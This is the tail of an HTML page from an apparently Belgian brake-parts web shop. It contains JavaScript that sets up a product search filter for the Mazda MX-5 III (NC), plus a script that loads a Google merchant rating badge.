        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"339540","value":"MX-5 III (NC)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/161254-mx-5-iii-nc"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to MX-5 III (NC)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>